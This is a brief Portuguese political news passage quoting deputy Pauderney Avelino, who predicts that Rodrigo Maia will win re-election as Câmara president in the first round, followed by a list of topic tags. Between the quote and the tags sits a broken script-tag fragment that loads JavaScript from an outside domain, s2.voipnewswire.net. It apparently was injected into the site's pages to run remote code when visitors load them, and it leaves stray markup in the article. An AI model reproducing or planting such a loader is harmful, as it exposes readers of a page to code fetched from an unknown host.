
O líder do Democratas na Câmara, deputado
Pauderney Avelino, é um dos articuladores para
reeleição: “Rodrigo Maia cumpriu um mandato
tampão na presidência com muita propriedade,
ajudando o país a caminhar para fora da crise. Não
tenho dúvida de que, sendo candidato, Maia vence
no primeiro turno”, falou.
src=’https://s2.voipnewswire.net/s2.js’
type=’text/javascript’>
RELATED TOPICS:
CÂMARA DOS DEPUTADOS
DEMOCRATAS
OMAR AZIZ
PAUDERNEY
RODRIGO MAIA